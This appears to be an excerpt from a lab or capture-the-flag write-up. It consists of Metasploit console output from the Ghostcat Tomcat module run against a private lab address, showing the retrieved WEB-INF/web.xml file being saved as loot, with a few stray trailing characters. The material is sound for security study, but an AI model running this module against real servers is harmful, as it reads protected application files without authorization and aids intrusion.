 msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.224.130
Status Code: OK
ETag: W/"1565-1228677438000"
Last-Modified: Sun, 07 Dec 2008 19:17:18 GMT
Content-Type: application/xml
Content-Length: 1565
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
version="2.4">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
<!-- JSPC servlet mappings start -->
<servlet>
<servlet-name>org.apache.jsp.index_jsp</servlet-name>
<servlet-class>org.apache.jsp.index_jsp</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>org.apache.jsp.index_jsp</servlet-name>
<url-pattern>/index.jsp</url-pattern>
</servlet-mapping>
<!-- JSPC servlet mappings end -->
</web-app>
[+] 192.168.224.130:8080 - /home/kali/.msf4/loot/20230427123534_default_192.168.224.130_WEBINFweb.xml_488033.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) > sS
11356